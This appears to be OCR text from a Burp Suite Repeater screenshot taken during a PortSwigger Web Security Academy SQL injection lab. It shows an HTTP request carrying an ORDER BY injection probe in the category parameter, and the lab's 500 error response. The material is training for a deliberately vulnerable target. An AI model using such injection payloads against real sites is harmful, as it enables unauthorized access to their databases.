 1 ×
+
Send
Cancel
< ▾
> ▾
Target: https://0a0f0096036d789c84ba4b24009f0081.web-security-academy.ne
Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+ORDER+BY+3-- HTTP/2
2 Host: 0a0f0096036d789c84ba4b24009f0081.web-security-academy.net
3 Cookie: session=vEXnC7Tfyps8kIZNgMOKRVz2MrrNB4rR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2381
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-
data-from-other-tables'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
Search
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done
Event log (1) All issues
Memory: 110.4